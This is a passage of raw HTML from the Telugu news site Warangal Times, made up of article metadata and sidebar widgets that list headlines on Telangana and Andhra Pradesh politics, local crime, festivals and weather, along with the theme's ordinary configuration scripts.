itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2020-12-01T18:25:47+05:30"><meta itemprop="dateModified" content="2020-12-01T22:44:20+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_3 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-2482","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_9";
block_tdi_3.post_count = "10";
block_tdi_3.found_posts = "4499";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "450";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-2482","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "10";
block_tdi_5.found_posts = "3047";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "305";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/modis-stomach-is-full-of-poison-over-telangana-harish-rao/" rel="bookmark" title="మోడీకి కడుపు నిండా విషమే : హరీశ్ రావు">మోడీకి కడుపు నిండా విషమే : హరీశ్ రావు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/minister-satyavati-worships-at-jampannavagu/" rel="bookmark" title="జంపన్నవాగులో మంత్రి సత్యవతి పూజలు">జంపన్నవాగులో మంత్రి సత్యవతి పూజలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/good-news-for-those-who-missed-the-medaram-fair/" rel="bookmark" title="మేడారం జాతర మిస్సైన వారికి గుడ్ న్యూస్">మేడారం జాతర మిస్సైన వారికి గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/adavallu-meeku-joharlu-to-be-released-as-a-valentines-day-gift/" rel="bookmark" title="వాలెంటైన్స్ డే గిఫ్ట్ గా ‘ఆడవాళ్లు మీకు జోహార్లు’">వాలెంటైన్స్ డే గిఫ్ట్ గా ‘ఆడవాళ్లు మీకు జోహార్లు’</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/those-four-were-sworn-in-as-mlc/" rel="bookmark" title="ఎమ్మెల్సీలుగా ఆ నలుగురు ప్రమాణస్వీకారం">ఎమ్మెల్సీలుగా ఆ నలుగురు ప్రమాణస్వీకారం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/women-ci-sukanya-suspended/" rel="bookmark" title="మహిళా సీఐ సుకన్య సస్పెండ్..">మహిళా సీఐ సుకన్య సస్పెండ్..</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/to-whom-do-the-branches-of-mekapati-gautam-reddy-belong/" rel="bookmark" title="మేకపాటి గౌతంరెడ్డి శాఖలు ఎవరికీ ?">మేకపాటి గౌతంరెడ్డి శాఖలు ఎవరికీ ?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mahashivaratri-is-a-festival-of-the-eyes-at-the-bhadrakali-temple/" rel="bookmark" title="భద్రకాళి ఆలయంలో కన్నుల పండుగగా మహాశివరాత్రి">భద్రకాళి ఆలయంలో కన్నుల పండుగగా మహాశివరాత్రి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ap-assembly-amendments-to-the-disha-act/" rel="bookmark" title="ఏపీ అసెంబ్లీ: దిశా చట్టానికి సవరణలు">ఏపీ అసెంబ్లీ: దిశా చట్టానికి సవరణలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/who-can-win-the-mayor-seat-in-ghmc/" rel="bookmark" title="మేయర్​ చాన్స్​ ఎవరికో..?">మేయర్​ చాన్స్​ ఎవరికో..?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-2482","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "16";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "4";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-2482","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "114";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "29";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
